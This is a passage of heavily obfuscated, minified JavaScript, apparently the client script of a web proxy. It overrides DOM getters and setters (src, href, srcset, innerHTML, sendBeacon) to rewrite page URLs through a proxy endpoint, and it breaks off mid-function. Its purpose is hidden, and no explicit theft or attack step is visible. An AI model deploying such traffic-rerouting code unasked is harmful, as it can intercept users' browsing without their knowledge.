Zj['A'][Aq(0xdfe)](C2)[Aq(0x3b3)][Aq(0x29c)][Aq(0xf81)](this,CC,...CJ);}}),f5(C2,v5(0x7ce),v5(0x5fd),{'get':function(){const AQ=v5;for(var CC=arguments[AQ(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][AQ(0xdfe)](C2)[AQ(0xed)][AQ(0xdfe)][AQ(0x518)](this,Cy);return(0x0,Z2['_'])(CJ)&&(CJ=(0x0,Z2['ks'])(CJ)),CJ;},'set':function(CC){const Aa=v5;[Aa(0x8b1),Aa(0x546),Aa(0x64d),Aa(0xb31)][Aa(0xaf5)](CC)||CC&&!(0x0,Z2['_'])(CC)&&(CC=(0x0,Z2['md'])(CC));for(var Cy=arguments[Aa(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][Aa(0xdfe)](C2)[Aa(0xed)][Aa(0x29c)][Aa(0xf81)](this,CC,...CY);}}),f5(C2,v5(0xdf2),v5(0xb2b),{'get':function(){const AH=v5,CC=Zj['A'][AH(0xdfe)](C2)[AH(0xcdd)][AH(0xf81)](this,AH(0xc99));for(var Cy=arguments[AH(0x786)],CY=new Array(Cy),CJ=0x0;CJ<Cy;CJ++)CY[CJ]=arguments[CJ];const CP=Zj['A'][AH(0xdfe)](C2)[AH(0x91e)][AH(0xdfe)][AH(0xf81)](this,...CY);return f8(C2,CP,CC)&&(CP[AH(0xbc)]||(CP[AH(0xbc)]=!0x0,Xj(CP),XC(CP),ZD[AH(0x2ee)](CP)),XN(CP),XW(C1,CP)),Zj['A'][AH(0xdfe)](C2)[AH(0xc36)][AH(0xdfe)][AH(0xf81)](this,...CY);}}),f4(C2,v5(0x5a3),v5(0x412),function(CC,Cy){const AL=v5,CY=Zj['A'][AL(0xdfe)](C2)[AL(0x193)][AL(0xf81)](this,CC,Cy);return C2[AL(0x3a0)](CY);},function(CC,Cy){const AN=v5;return!!C2[AN(0x3a0)];}),f4(C2,v5(0x5a3),v5(0x808),function(CC,Cy,CY){const AW=v5;let CJ=Zj['A'][AW(0xdfe)](C2)[AW(0xc3a)][AW(0xf81)](this,CC,Cy,CY);var CP;return CC&&0x9===CC[AW(0x6d7)]&&(CJ=Zj['A'][AW(0xdfe)](C2)[AW(0x193)][AW(0xf81)](this,CJ),null!==(CP=CJ[AW(0x21e)])&&void 0x0!==CP&&null!==(CP=CP[AW(0x6fc)])&&void 0x0!==CP&&CP[0x0]&&(CJ[AW(0x21e)][AW(0x6fc)][0x0]=C2[AW(0xd21)][AW(0xc4b)]),delete CJ[AW(0xd21)],delete CJ[AW(0x153)],CJ=Zj['A'][AW(0xdfe)](C2)[AW(0xc3a)][AW(0xf81)](this,CJ,Cy,CY)),CJ;}),f5(C2,v5(0x33e),v5(0x134),{'get':function(){const Az=v5;for(var CC=arguments[Az(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][Az(0xdfe)](C2)[Az(0x60a)][Az(0xdfe)][Az(0xf81)](this,...Cy);return Xl[Az(0xdfe)](C2,CJ);}},function(){const n0=v5;try{if((0x0,Z3['EW'])(C2[n0(0x21e)][n0(0x8b)])){const CY=new URL((0x0,Z3['sH'])(C2[n0(0x21e)][n0(0x8b)])[n0(0xbf0)]);if(n0(0x6d2)===CY[n0(0x570)]&&/\/sodar\/.*.html/g[n0(0x5fe)](CY[n0(0x550)]))return!0x1;if(n0(0x210)===CY[n0(0x570)]&&n0(0xcc)===CY[n0(0x550)])return!0x1;if(n0(0x4d9)===CY[n0(0x570)]&&CY[n0(0x550)][n0(0x451)](n0(0x835)))return!0x1;if(n0(0xcf2)===CY[n0(0x570)]&&n0(0xb7f)===CY[n0(0x550)])return!0x1;}const CC=((()=>{const n1=n0;try{return Zj['A'][n1(0xdfe)](C2)[n1(0x60a)][n1(0xdfe)][n1(0xf81)](this)[n1(0x21e)][n1(0x8b)];}catch(CJ){return null;}})());if((0x0,Z3['EW'])(CC)){const CJ=new URL((0x0,Z3['sH'])(CC)[n0(0xbf0)]);if(n0(0xab1)===CJ[n0(0x570)]&&n0(0xd7c)===CJ[n0(0x550)])return!0x1;}const Cy=Zj['A'][n0(0xdfe)](C2)[n0(0x60a)][n0(0xdfe)][n0(0xf81)](this);return n0(0x6ce)!==C1[n0(0x89d)]||Cy!==C2[n0(0x78a)];}catch(CP){return!0x0;}}),f5(C2,v5(0xdf2),v5(0x6af),{'get':function(){const n2=v5;for(var CC=arguments[n2(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][n2(0xdfe)](C2)[n2(0x91e)][n2(0xdfe)][n2(0xf81)](this,...Cy);if(!CJ)return CJ;const CP=Zj['A'][n2(0xdfe)](C2)[n2(0xcdd)][n2(0xf81)](this,n2(0xc99));if(f8(C2,CJ,CP)&&(CJ[n2(0xbc)]||(CJ[n2(0xbc)]=!0x0,Xj(CJ),XC(CJ),ZD[n2(0x2ee)](CJ)),XN(CJ),XW(C1,CJ)),f0(CJ)){const Cm=CJ[n2(0x773)][n2(0x9c3)](n2(0x456));for(let Cl=0x0;Cl<Cm[n2(0x786)];Cl++){const CI=Cm[Cl];if(CI[n2(0xedd)][n2(0xaf5)](n2(0xa2f))&&CI[n2(0xedd)][n2(0xaf5)](n2(0x6e5))&&CI[n2(0xedd)][n2(0xaf5)](n2(0xd55)))return CJ;}}let Co=Zj['A'][n2(0xdfe)](C2)[n2(0x731)][n2(0xdfe)][n2(0xf81)](this);if(Co=Co&&(0x0,Z2['_'])(Co)?(0x0,Z2['ks'])(Co):Co,n2(0xabb)===Co)return CJ;if((0x0,Z3['EW'])(CP)){const CO=new URL((0x0,Z3['sH'])(CP)[n2(0xbf0)]);if(CO[n2(0x570)][n2(0x451)](n2(0x86a))&&CO[n2(0x550)][n2(0xaf5)](n2(0x595)))return CJ;}return Xl[n2(0xdfe)](C2,CJ);}}),f5(C2,v5(0xdf2),v5(0x931),{'get':function(){const n3=v5;for(var CC=arguments[n3(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][n3(0xdfe)](C2)[n3(0x731)][n3(0xdfe)][n3(0xf81)](this,...Cy);return(0x0,Z2['_'])(CJ)&&(CJ=(0x0,Z2['ks'])(CJ)),CJ;},'set':function(CC){const n4=v5;for(var Cy=arguments[n4(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][n4(0xdfe)](C2)[n4(0x731)][n4(0x29c)][n4(0xf81)](this,(0x0,Z2['md'])(CC),...CY);}}),f5(C2,v5(0xdf2),v5(0xc99),{'get':function(){const n5=v5;for(var CC=arguments[n5(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][n5(0xdfe)](C2)[n5(0xd6a)][n5(0xdfe)][n5(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[n5(0xbf0)]),CJ;},'set':function(CC){const n6=v5;for(var Cy=arguments[n6(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return CC[n6(0x732)](n6(0xae9))?(CC=X3(CC,C1,C2),Zj['A'][n6(0xdfe)](C2)[n6(0xd6a)][n6(0x29c)][n6(0xf81)](this,CC,...CY)):Zj['A'][n6(0xdfe)](C2)[n6(0xd6a)][n6(0x29c)][n6(0xf81)](this,(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][n6(0x9c7)],'baseUrl':Zj['A'][n6(0xdfe)](C2)[n6(0xd42)][n6(0xdfe)][n6(0x518)](C2[n6(0x773)]),'endpoint':Z0['A'][n6(0x34e)]}),...CY);}}),f5(C2,v5(0xdf2),v5(0x17a),{'get':function(){const n7=v5;for(var CC=arguments[n7(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][n7(0xdfe)](C2)[n7(0x800)][n7(0xdfe)][n7(0xf81)](this,...Cy);},'set':function(CC){const n8=v5;for(var Cy=arguments[n8(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];const CP=Zj['A'][n8(0xdfe)](C2)[n8(0x91e)][n8(0xdfe)][n8(0xf81)](this,...CY);if(CP&&(Xj(CP),XC(CP),ZD[n8(0x2ee)](CP)),!CC)return Zj['A'][n8(0xdfe)](C2)[n8(0x800)][n8(0x29c)][n8(0xf81)](this,CC);CC=CC[n8(0x801)]();const Co=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Z0['A'][n8(0x34e)]+n8(0x73b),'kind':Z3['MN'][n8(0x6a5)],'baseUrl':Zj['A'][n8(0xdfe)](C2)[n8(0xd42)][n8(0xdfe)][n8(0x518)](C2[n8(0x773)]),'endpoint':Z0['A'][n8(0x34e)]});return CC=CC[n8(0xaf5)](Co)?X1({'_window':C2,'protectUrlContext':C1,'html':CC}):n8(0xeb4)[n8(0x101)](ZQ,n8(0xf5b))[n8(0x101)](Co,n8(0x77e))[n8(0x101)]((0x0,Za['x'])()['id'],n8(0x34a))+X1({'_window':C2,'protectUrlContext':C1,'html':CC}),Zj['A'][n8(0xdfe)](C2)[n8(0x800)][n8(0x29c)][n8(0xf81)](this,CC);}}),f5(C2,v5(0xefc),v5(0x787),{'get':function(){const n9=v5;for(var CC=arguments[n9(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][n9(0xdfe)](C2)[n9(0x4cd)][n9(0xdfe)][n9(0xf81)](this,...Cy);return CJ?ZL(CJ):CJ;},'set':function(CC){const nZ=v5;if(!CC)return Zj['A'][nZ(0xdfe)](C2)[nZ(0x4cd)][nZ(0x29c)][nZ(0xf81)](this,CC);for(var Cy=arguments[nZ(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nZ(0xdfe)](C2)[nZ(0x4cd)][nZ(0x29c)][nZ(0xf81)](this,ZH(C1,CC,Zj['A'][nZ(0xdfe)](C2)[nZ(0xd42)][nZ(0xdfe)][nZ(0x518)](C2[nZ(0x773)])),...CY);}}),f5(C2,v5(0xefc),v5(0xc99),{'get':function(){const nX=v5;for(var CC=arguments[nX(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nX(0xdfe)](C2)[nX(0x311)][nX(0xdfe)][nX(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nX(0xbf0)]),CJ;},'set':function(CC){const nf=v5;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][nf(0xa8f)],'baseUrl':Zj['A'][nf(0xdfe)](C2)[nf(0xd42)][nf(0xdfe)][nf(0x518)](C2[nf(0x773)]),'endpoint':Z0['A'][nf(0x34e)]}));for(var Cy=arguments[nf(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nf(0xdfe)](C2)[nf(0x311)][nf(0x29c)][nf(0xf81)](this,CC,...CY);}}),f5(C2,v5(0xefc),v5(0xb14),{'get':function(){const nC=v5;for(var CC=arguments[nC(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][nC(0xdfe)](C2)[nC(0x7ad)][nC(0xdfe)][nC(0xf81)](this,...Cy);return X0(CJ);},'set':function(CC){const ny=v5;CC=Zz({'protectUrlContext':C1,'srcset':CC,'endpoint':Z0['A'][ny(0x34e)]});for(var Cy=arguments[ny(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][ny(0xdfe)](C2)[ny(0x7ad)][ny(0x29c)][ny(0xf81)](this,CC,...CY);}}),f5(C2,v5(0x908),v5(0x8b),{'get':function(){const nY=v5;for(var CC=arguments[nY(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nY(0xdfe)](C2)[nY(0xbae)][nY(0xdfe)][nY(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nY(0xbf0)]),CJ;},'set':function(CC){const nJ=v5,Cy=Zj['A'][nJ(0xdfe)](C2)[nJ(0x383)][nJ(0xdfe)][nJ(0xf81)](this),CY=Zj['A'][nJ(0xdfe)](C2)[nJ(0xd2a)][nJ(0xdfe)][nJ(0xf81)](this),CJ=nJ(0xb4)===Cy||nJ(0xbf2)===Cy&&nJ(0x4a6)===CY?Z3['MN'][nJ(0xd9d)]:nJ(0xbf2)===Cy&&nJ(0x456)===CY?Z3['MN'][nJ(0x6a5)]:Z3['MN'][nJ(0xa8f)];CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':CJ,'baseUrl':Zj['A'][nJ(0xdfe)](C2)[nJ(0xd42)][nJ(0xdfe)][nJ(0x518)](C2[nJ(0x773)]),'endpoint':Z0['A'][nJ(0x34e)]});for(var CP=arguments[nJ(0x786)],Co=new Array(CP>0x1?CP-0x1:0x0),Cm=0x1;Cm<CP;Cm++)Co[Cm-0x1]=arguments[Cm];return Zj['A'][nJ(0xdfe)](C2)[nJ(0xbae)][nJ(0x29c)][nJ(0xf81)](this,CC,...Co);}}),f5(C2,v5(0x908),'as',{'set':function(CC){const nP=v5;var Cy;const CY=Zj['A'][nP(0xdfe)](C2)[nP(0xcdd)][nP(0xf81)](this,nP(0x8b)),CJ=null===(Cy=Zj['A'][nP(0xdfe)](C2)[nP(0xcdd)][nP(0xf81)](this,nP(0x8c1)))||void 0x0===Cy?void 0x0:Cy[nP(0x445)]();for(var CP=arguments[nP(0x786)],Co=new Array(CP>0x1?CP-0x1:0x0),Cm=0x1;Cm<CP;Cm++)Co[Cm-0x1]=arguments[Cm];if(CY){const Cl=nP(0xb4)===CJ||nP(0xbf2)===CJ&&nP(0x4a6)===CC?Z3['MN'][nP(0xd9d)]:nP(0xbf2)===CJ&&nP(0x456)===CC?Z3['MN'][nP(0x6a5)]:Z3['MN'][nP(0xa8f)];Zj['A'][nP(0xdfe)](C2)[nP(0xbae)][nP(0x29c)][nP(0xf81)](this,(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CY,'kind':Cl,'baseUrl':Zj['A'][nP(0xdfe)](C2)[nP(0xd42)][nP(0xdfe)][nP(0x518)](C2[nP(0x773)]),'endpoint':Z0['A'][nP(0x34e)]}),...Co);}return Zj['A'][nP(0xdfe)](C2)[nP(0xd2a)][nP(0x29c)][nP(0xf81)](this,CC,...Co);}}),f5(C2,v5(0x908),v5(0x8c1),{'set':function(CC){const no=v5,Cy=Zj['A'][no(0xdfe)](C2)[no(0xcdd)][no(0xf81)](this,no(0x8b)),CY=Zj['A'][no(0xdfe)](C2)[no(0xcdd)][no(0xf81)](this,'as');for(var CJ=arguments[no(0x786)],CP=new Array(CJ>0x1?CJ-0x1:0x0),Co=0x1;Co<CJ;Co++)CP[Co-0x1]=arguments[Co];if(Cy){const Cm=no(0xb4)===CC||no(0xbf2)===CC&&no(0x4a6)===CY?Z3['MN'][no(0xd9d)]:no(0xbf2)===CC&&no(0x456)===CY?Z3['MN'][no(0x6a5)]:Z3['MN'][no(0xa8f)];Zj['A'][no(0xdfe)](C2)[no(0xbae)][no(0x29c)][no(0xf81)](this,(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cy,'kind':Cm,'baseUrl':Zj['A'][no(0xdfe)](C2)[no(0xd42)][no(0xdfe)][no(0x518)](C2[no(0x773)]),'endpoint':Z0['A'][no(0x34e)]}),...CP);}return Zj['A'][no(0xdfe)](C2)[no(0x383)][no(0x29c)][no(0xf81)](this,CC,...CP);}}),f5(C2,v5(0x502),v5(0x787),{'get':function(){const nm=v5;for(var CC=arguments[nm(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][nm(0xdfe)](C2)[nm(0x454)][nm(0xdfe)][nm(0xf81)](this,...Cy);return CJ?ZL(CJ):CJ;},'set':function(CC){const nl=v5;if(!CC)return Zj['A'][nl(0xdfe)](C2)[nl(0x454)][nl(0x29c)][nl(0xf81)](this,CC);for(var Cy=arguments[nl(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nl(0xdfe)](C2)[nl(0x454)][nl(0x29c)][nl(0xf81)](this,ZH(C1,CC,Zj['A'][nl(0xdfe)](C2)[nl(0xd42)][nl(0xdfe)][nl(0x518)](C2[nl(0x773)])),...CY);}}),f5(C2,v5(0x502),v5(0xc99),{'get':function(){const nI=v5;for(var CC=arguments[nI(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nI(0xdfe)](C2)[nI(0xb9e)][nI(0xdfe)][nI(0x518)](this,Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nI(0xbf0)]),CJ;},'set':function(CC){const nO=v5;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][nO(0x6a5)],'baseUrl':Zj['A'][nO(0xdfe)](C2)[nO(0xd42)][nO(0xdfe)][nO(0x518)](C2[nO(0x773)]),'endpoint':Z0['A'][nO(0x34e)]}));for(var Cy=arguments[nO(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nO(0xdfe)](C2)[nO(0xb9e)][nO(0x29c)][nO(0x518)](this,[CC,...CY]);}}),f5(C2,v5(0x516),v5(0xc8b),{'get':function(){const nx=v5;for(var CC=arguments[nx(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nx(0xdfe)](C2)[nx(0xe63)][nx(0xdfe)][nx(0xf81)](this,...Cy);return(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nx(0xbf0)]),CJ;},'set':function(CC){const nh=v5;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][nh(0xa8f)],'baseUrl':Zj['A'][nh(0xdfe)](C2)[nh(0xd42)][nh(0xdfe)][nh(0x518)](C2[nh(0x773)]),'endpoint':Z0['A'][nh(0x34e)]}));for(var Cy=arguments[nh(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nh(0xdfe)](C2)[nh(0xe63)][nh(0x29c)][nh(0xf81)](this,CC,...CY);}}),f5(C2,v5(0x516),v5(0xc99),{'get':function(){const nj=v5;for(var CC,Cy=arguments[nj(0x786)],CY=new Array(Cy),CJ=0x0;CJ<Cy;CJ++)CY[CJ]=arguments[CJ];let CP=null!==(CC=Zj['A'][nj(0xdfe)](C2)[nj(0x8bb)])&&void 0x0!==CC&&CC[nj(0xdfe)]?Zj['A'][nj(0xdfe)](C2)[nj(0x8bb)][nj(0xdfe)][nj(0x518)](this,CY):Zj['A'][nj(0xdfe)](C2)[nj(0xcdd)][nj(0xf81)](this,nj(0xc99));return CP&&(0x0,Z3['EW'])(CP)&&(CP=(0x0,Z3['sH'])(CP)[nj(0xbf0)]),CP;},'set':function(CC){const ne=v5;var Cy;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][ne(0xa8f)],'baseUrl':Zj['A'][ne(0xdfe)](C2)[ne(0xd42)][ne(0xdfe)][ne(0x518)](C2[ne(0x773)]),'endpoint':Z0['A'][ne(0x34e)]}));for(var CY=arguments[ne(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];return null!==(Cy=Zj['A'][ne(0xdfe)](C2)[ne(0x8bb)])&&void 0x0!==Cy&&Cy[ne(0x29c)]?Zj['A'][ne(0xdfe)](C2)[ne(0x8bb)][ne(0x29c)][ne(0x518)](this,[CC,...CJ]):(Zj['A'][ne(0xdfe)](C2)[ne(0x930)][ne(0xf81)](this,ne(0xc99),CC),CC);}},()=>!0x0),f5(C2,v5(0xf96),v5(0xc99),{'get':function(){const nK=v5;for(var CC,Cy=arguments[nK(0x786)],CY=new Array(Cy),CJ=0x0;CJ<Cy;CJ++)CY[CJ]=arguments[CJ];let CP=null!==(CC=Zj['A'][nK(0xdfe)](C2)[nK(0x15d)])&&void 0x0!==CC&&CC[nK(0xdfe)]?Zj['A'][nK(0xdfe)](C2)[nK(0x15d)][nK(0xdfe)][nK(0x518)](this,CY):Zj['A'][nK(0xdfe)](C2)[nK(0xcdd)][nK(0xf81)](this,nK(0xc99));return CP&&(0x0,Z3['EW'])(CP)&&(CP=(0x0,Z3['sH'])(CP)[nK(0xbf0)]),CP;},'set':function(CC){const nc=v5;var Cy;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][nc(0xa8f)],'baseUrl':Zj['A'][nc(0xdfe)](C2)[nc(0xd42)][nc(0xdfe)][nc(0x518)](C2[nc(0x773)]),'endpoint':Z0['A'][nc(0x34e)]}));for(var CY=arguments[nc(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];return null!==(Cy=Zj['A'][nc(0xdfe)](C2)[nc(0x15d)])&&void 0x0!==Cy&&Cy[nc(0x29c)]?Zj['A'][nc(0xdfe)](C2)[nc(0x15d)][nc(0x29c)][nc(0x518)](this,[CC,...CJ]):(Zj['A'][nc(0xdfe)](C2)[nc(0x930)][nc(0xf81)](this,nc(0xc99),CC),CC);}},()=>!0x0),f5(C2,v5(0xddc),v5(0xc99),{'get':function(){const nb=v5;for(var CC=arguments[nb(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nb(0xdfe)](C2)[nb(0x422)]?Zj['A'][nb(0xdfe)](C2)[nb(0x422)][nb(0xdfe)][nb(0x518)](this,Cy):Zj['A'][nb(0xdfe)](C2)[nb(0xcdd)][nb(0xf81)](this,nb(0xc99));return CJ&&(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nb(0xbf0)]),CJ;},'set':function(CC){const nT=v5;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][nT(0xa8f)],'baseUrl':Zj['A'][nT(0xdfe)](C2)[nT(0xd42)][nT(0xdfe)][nT(0x518)](C2[nT(0x773)]),'endpoint':Z0['A'][nT(0x34e)]}));for(var Cy=arguments[nT(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nT(0xdfe)](C2)[nT(0x422)]?Zj['A'][nT(0xdfe)](C2)[nT(0x422)][nT(0x29c)][nT(0x518)](this,[CC,...CY]):(Zj['A'][nT(0xdfe)](C2)[nT(0x930)][nT(0xf81)](this,nT(0xc99),CC),CC);}}),f5(C2,v5(0xddc),v5(0xb14),{'get':function(){const nv=v5;for(var CC=arguments[nv(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nv(0xdfe)](C2)[nv(0x468)]?Zj['A'][nv(0xdfe)](C2)[nv(0x468)][nv(0xdfe)][nv(0x518)](this,Cy):Zj['A'][nv(0xdfe)](C2)[nv(0xcdd)][nv(0xf81)](this,nv(0xb14));return CJ&&(0x0,Z3['EW'])(CJ)&&(CJ=(0x0,Z3['sH'])(CJ)[nv(0xbf0)]),CJ;},'set':function(CC){const nA=v5;(0x0,Z3['EW'])(CC)||(CC=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][nA(0xa8f)],'baseUrl':Zj['A'][nA(0xdfe)](C2)[nA(0xd42)][nA(0xdfe)][nA(0x518)](C2[nA(0x773)]),'endpoint':Z0['A'][nA(0x34e)]}));for(var Cy=arguments[nA(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][nA(0xdfe)](C2)[nA(0x468)]?Zj['A'][nA(0xdfe)](C2)[nA(0x468)][nA(0x29c)][nA(0x518)](this,[CC,...CY]):(Zj['A'][nA(0xdfe)](C2)[nA(0x930)][nA(0xf81)](this,nA(0xb14),CC),CC);}}),f5(C2,v5(0x33e),v5(0xb37),{'get':function(){const nn=v5;for(var CC=arguments[nn(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];let CJ=Zj['A'][nn(0xdfe)](C2)[nn(0xda1)][nn(0xdfe)][nn(0x518)](this,Cy);if(nn(0x2cb)==typeof CJ){const CP=Array[nn(0x11a)](CJ[nn(0x176)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Co=>Co[0x0]);for(const Co of CP||[])(0x0,Z3['EW'])(Co)&&(CJ=Zj['A'][nn(0xdfe)](C2)[nn(0xde0)][nn(0xf81)](CJ,Co,(0x0,Z3['sH'])(Co)[nn(0xbf0)]));}return CJ;}},function(){const nU=v5;for(var CC=arguments[nU(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][nU(0xdfe)](C2)[nU(0xda1)][nU(0xdfe)][nU(0x518)](this,Cy);return nU(0x2cb)==typeof CJ&&Z3['ht'][nU(0xda0)](CP=>CJ[nU(0xaf5)]('/'[nU(0x101)](CP,'/')));}),f5(C2,v5(0x33e),v5(0xc4b),{'get':function(){const nS=v5;try{if(nS(0xed9)===this[nS(0xb37)])return nS(0xf16);const CJ=Zj['A'][nS(0xdfe)](C2)[nS(0x60a)][nS(0xdfe)][nS(0xf81)](this);if((0x0,Z3['EW'])(CJ[nS(0x21e)][nS(0x8b)])){const CP=(0x0,Z3['sH'])(CJ[nS(0x21e)][nS(0x8b)])[nS(0xbf0)];return new URL(CP)[nS(0xc4b)];}}catch(Co){}for(var CC=arguments[nS(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][nS(0xdfe)](C2)[nS(0x1e1)][nS(0xdfe)][nS(0x518)](this,Cy);}},function(){const nV=v5;if(nV(0xed9)===this[nV(0xb37)])return!0x0;try{const CC=Zj['A'][nV(0xdfe)](C2)[nV(0x60a)][nV(0xdfe)][nV(0xf81)](this);return(0x0,Z3['EW'])(CC[nV(0x21e)][nV(0x8b)]);}catch(Cy){}return!0x1;}),f4(C2,v5(0xa84),v5(0xe0),function(CC,Cy){const ni=v5;return CC=(0x0,Z3['EW'])(CC)?CC:(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':CC,'kind':Z3['MN'][ni(0xa8f)],'baseUrl':Zj['A'][ni(0xdfe)](C2)[ni(0xd42)][ni(0xdfe)][ni(0x518)](C2[ni(0x773)]),'endpoint':Z0['A'][ni(0x34e)]}),Zj['A'][ni(0xdfe)](C2)[ni(0xa83)][ni(0xf81)](C2,CC,{'method':ni(0x1ec),'keepalive':!0x0,'body':Cy,'mode':ni(0x7c4)}),!0x0;},function(){const ng=v5;return arguments[ng(0x786)]>0x0;}),f4(C2,v5(0xd35),v5(0x69c),function(CC){const ns=v5,Cy=((()=>{const nr=a2X;if(!(CC instanceof C2[nr(0x414)]))return'';const CY=Zj['A'][nr(0xdfe)](C2)[nr(0x5d1)][nr(0xdfe)][nr(0xf81)](CC);return(0x0,Z2['_'])(CY)?(0x0,Z2['ks'])(CY):CY;})());if(this instanceof C2[ns(0x414)]&&ns(0x4a6)===this[ns(0x275)][ns(0x445)]()&&CC instanceof C2[ns(0xe1)]){const CY=Zj['A'][ns(0xdfe)](C2)[ns(0xe54)][ns(0xdfe)][ns(0xf81)](CC);Zj['A'][ns(0xdfe)](C2)[ns(0xe54)][ns(0x29c)][ns(0xf81)](CC,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CY}));}return Cy&&void 0x0===C2[Cy]&&(C2[Cy]=CC),Zj['A'][ns(0xdfe)](C2)[ns(0xb7b)][ns(0xf81)](this,CC);}),f4(C2,v5(0xd35),v5(0xe85),function(CC){const nD=v5;for(var Cy=arguments[nD(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];if(this instanceof C2[nD(0x414)]&&nD(0x4a6)===this[nD(0x275)][nD(0x445)]()&&CC instanceof C2[nD(0xe1)]){const 